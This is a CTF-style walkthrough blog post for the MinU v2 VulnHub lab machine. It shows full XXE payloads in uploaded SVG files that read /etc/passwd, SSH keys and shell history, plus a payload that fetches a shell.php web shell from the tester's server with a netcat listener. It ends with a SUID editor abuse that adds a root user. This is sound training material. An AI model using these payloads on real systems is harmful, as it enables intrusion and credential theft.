In this walkthrough, we’ll dive into the MinU v2 VulnHub machine, a compact yet interesting virtual machine designed for penetration testing practice. This guide covers IP discovery, Nmap scanning, enumeration, exploitation, and privilege escalation, making it perfect for beginners and intermediate CTF enthusiasts.
IP Address Dicovery
After importing the MinU v2 VM into VirtualBox, the first step is to identify its IP address. Tools like netdiscover or arp-scan can be very useful:
$ sudo netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: Finished!   |   Screen View: Unique Hosts

 4 Captured ARP Req/Rep packets, from 4 hosts.   Total size: 240
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.56.1    0a:00:27:00:00:14      1      60  Unknown vendor
 192.168.56.100  08:00:27:b4:5d:0d      1      60  PCS Systemtechnik GmbH
 192.168.56.253  08:00:27:76:98:a2      1      60  PCS Systemtechnik GmbH
 192.168.56.254  08:00:27:76:98:a2      1      60  PCS Systemtechnik GmbH
Tip: The target machine sometimes has multiple IPs assigned by VirtualBox. Always verify which IP responds to ping or scanning.
NMAP Scanning
Next, run a full Nmap scan with service and script detection:
$ sudo nmap -sS -sC -sV -p- 192.168.56.254 -oN nmap_full_scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-23 22:01 EDT
Nmap scan report for 192.168.56.254
Host is up (0.000068s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
|   3072 82:33:25:61:27:97:ea:4a:49:f5:76:a3:33:1c:ae:2b (RSA)
|   256 ed:ca:f6:b9:b5:39:32:89:d0:a3:36:94:82:04:4a:e8 (ECDSA)
|_  256 26:79:15:2e:be:93:02:41:04:c9:ea:e8:05:16:d1:83 (ED25519)
3306/tcp open  mysql?
| fingerprint-strings:
|   GenericLines:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain
|     Transfer-Encoding: chunked
|     Request
|   GetRequest, HTTPOptions:
|     HTTP/1.0 404 Not Found
|     X-Powered-By: Kemal
|     Content-Type: text/html
|     <!DOCTYPE html>
|     <html>
|     <head>
|     <style type="text/css">
|     body { text-align:center;font-family:helvetica,arial;font-size:22px;
|     color:#888;margin:20px}
|     max-width: 579px; width: 100%; }
|     {margin:0 auto;width:500px;text-align:left}
|     </style>
|     </head>
|     <body>
|     <h2>Kemal doesn't know this way.</h2>
Key findings:
| Port | Service | Notes |
| ---- | ------- | ---------------------------------------------------- |
| 22 | SSH | OpenSSH 8.0 |
| 3306 | HTTP | Normally MySQL, but actually HTTP (powered by Kemal) |
Important: A simple SYN scan might return misleading results (3306 usually MySQL). Always use -sV and -sC for accurate service detection.
Enumeration
At this stage, the only service worth exploring is HTTP on port 3306. Start with manual inspection using a browser:
-
The page reveals a username:
kemal. -
An image is present but cannot be downloaded directly. Inspecting the source code, it is an SVG file, which is XML-based and can be leveraged in attacks like XXE injection.
Next, check robots.txt (returns home page) and run automated enumeration:
We may find two pieces of information on the page: kemal (possible username) and an image which can be downloaded to Kali. However, the image seems not downloadable, what is going on here? We may inspect it in the source code and find that the image is of svg format. Unlike other types of images, SVG defines vector-based graphics in XML format. SVG graphics are scalable, and do not lose any quality if they are zoomed or resized. We should keep this in our minds as we move on.
When attempts to access its robots.txt, we may get the same page as its home page.
Then we can start automatic enumeration with Nikto, but nothing could be found:
$ nikto -h http://192.168.56.254:3306
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP:          192.168.56.254
+ Target Hostname:    192.168.56.254
+ Target Port:        3306
+ Start Time:         2025-08-23 22:18:06 (GMT-4)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ /: Retrieved x-powered-by header: Kemal.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
We may perform directory enumeration with Gobuster as follows:
─$ gobuster dir -u http://192.168.56.254:3306 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt,.bak
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.56.254:3306
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              php,html,txt,bak
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/upload.html          (Status: 200) [Size: 908]
Exciting! We may find one file /upload.html.
It is so obviously what we shall do next. We try to upload web shell to the target machine through this /upload.html page. Web applicaitons always have some sort of filter in place, it will be better to use BurpSuite to play arount such filters.
Unfortunately we may get 500 error from the tarrget machine. Indeed there is one kind of control in place. Even we can not upload other type of images like .png, but svg.
So how to do? The XXE injection technique comes into play.The SVG upload page is vulnerable to XXE (XML External Entity) injection because SVG is XML-based.
Exploitation
The XML specification allows XML documents to define entities which reference resources external to the document and parsers typically support this feature by default. If an application parses XML input from untrusted sources and the parsing routine is not properly configured this can be exploited by an attacker with a so called XML external entity (XXE) injection. As a matter of fact, we can get malicous payload from the link:
https://insinuator.net/2015/03/xxe-injection-in-apache-batik-library-cve-2015-0250/
Step 1: Test Local File Access
Create a payload to read /etc/passwd:
We create payload locally on the Kali:
└─$ cat exploit.svg
<?xml version="1.0" standalone="yes"?><!DOCTYPE ernw [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe;</svg>
This time we can upload exploit.svg through /upload.html, in the source code of returned page we find the content of /etc/passwd, which is great.
<?xml version="1.0" standalone="yes"?>
<!DOCTYPE ernw [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500px" height="40px" version="1.1">root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
employee:x:1000:1000:Linux User,,,:/home/employee:/bin/ash
</svg>
Upload OK
We need to go further exploiting this vulnerability. First of all, we may create another payload to try to access the private key:
$ cat exploit2.svg
<?xml version="1.0" standalone="yes"?><!DOCTYPE ernw [ <!ENTITY xxe SYSTEM "file:///home/employee/.ssh/id_rsa" > ]><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe;</svg>
Upload it as earlier, but we may get the error:
image.svg:1: parser error : Failure to process entity xxe .w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe; ^ image.svg:1: parser error : Entity 'xxe' not defined .w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe; ^ Upload OK
Following methodology, we may upload another payload to access /var/log/auth.log:
$ cat exploit3.svg
<?xml version="1.0" standalone="yes"?><!DOCTYPE ernw [ <!ENTITY xxe SYSTEM "file:///var/log/auth.log" > ]><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe;</svg>
But we are not lucky. Then we may try to test remote file inclusion. In order to perform such test, we may set up web server locally with Python3:
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
$ cat exploit4.svg
<?xml version="1.0" standalone="yes"?><!DOCTYPE ernw [ <!ENTITY xxe SYSTEM "http://192.168.56.103:8000/shell.php" > ]><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe;</svg>
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.254 - - [23/Aug/2025 22:45:10] "GET /shell.php HTTP/1.0" 200 -
It seems shell.php has been uploaded to the target machine. Next we may access the uploaded web shell with browser, of course we should set up listener first on the Kali :
$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
But when we access shell.php, we are redirected to the home page. To be honest, we may feel very disappointed and lost at this point.
Step 2: Extract Sensitive Data
Try accessing the user's .ash_history (shell is ash):
Actually we need to be very careful. We need to gather more information by utilizing XXE injection, for example, try to access .bash_history. Here is a very important notices: the shell of the user employee is ash. So we need to construct XXE payload as follows:
$ cat exploit6.svg
<?xml version="1.0" standalone="yes"?><!DOCTYPE ernw [ <!ENTITY xxe SYSTEM "file:///home/employee/.ash_history" > ]><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe;</svg>
As before we have to upload the exploit6.svg, by referencing external resource we can get the content of .ash_history:
<?xml version="1.0" standalone="yes"?>
<!DOCTYPE ernw [
<!ENTITY xxe SYSTEM "file:///home/employee/.ash_history">
]>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500px" height="40px" version="1.1">useradd -D bossdonttrackme -p superultrapass3


exit
</svg>
Upload OK
We can find password from the commands history: superultrapass3.
Step 3: SSH Access
└─$ ssh employee@192.168.56.254
The authenticity of host '192.168.56.254 (192.168.56.254)' can't be established.
ED25519 key fingerprint is SHA256:PcukSWKP5zAi6vR63sVmkI9NqxLr2FgQn1DTILwTpww.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.254' (ED25519) to the list of known hosts.
employee@192.168.56.254's password:
        _                   ____
  /\/\ (_)_ __  /\ /\__   _|___ \
 /    \| | '_ \/ / \ \ \ / / __) |
/ /\/\ \ | | | \ \_/ /\ V / / __/
\/    \/_|_| |_|\___/  \_/ |_____|

minuv2:~$ ls -alh
total 14M
drwxr-sr-x    4 employee employee    1.0K Aug 24 02:34 .
drwxr-xr-x    3 root     root        1.0K Jul 16  2019 ..
-rw-------    1 employee employee      61 Aug 24 02:54 .ash_history
drwxr-sr-x    3 root     employee    1.0K Jul 16  2019 .config
-rw-r--r--    1 employee employee     253 Aug 24 02:52 image.svg
-rwxr-xr-x    1 employee employee   14.3M Jul 16  2019 main-static
-rw-r--r--    1 employee employee     169 Jul 16  2019 main.pl
-rw-r--r--    1 employee employee     302 Aug 24 02:52 perl.out
drwxr-sr-x    2 employee employee    1.0K Jul 16  2019 public
Privilege Escalation
minuv2:~$ sudo -l
-ash: sudo: not found
minuv2:~$ find / -perm -4000 -type f 2>/dev/null
/usr/bin/micro
/bin/bbsuid
We may find /usr/bin/micro has SUID bit, which is possiblly exploitable. We can use Google to help what micro is about. It turns out to be *a terminal-based text editor that aims to be easy to use and intuitive, while also taking advantage of the capabilities of modern terminals.
Therefore we can utilize micro to add new user with root's privilege:
In order to create new user, we have to generate its password on Kali :
$ sudo openssl passwd -1 -salt jason 123456
[sudo] password for kali:
$1$jason$kqq2SnNAGHtj7Joa0Zlp61
So the following line could be formed:
jason:$1$jason$kqq2SnNAGHtj7Joa0Zlp61:0:0:root:/root:/bin/ash
We finally get the root's shell.
Key Takeaways
-
SVG files can be dangerous if uploaded without validation – ideal for XXE exploitation.
-
Port numbers may not always correspond to standard services.
-
SUID binaries are common privilege escalation vectors.
-
Always combine manual and automated enumeration.
-
Properly analyze command history for credentials during CTFs.
Comments
Leave a Comment
No comments yet. Be the first to comment!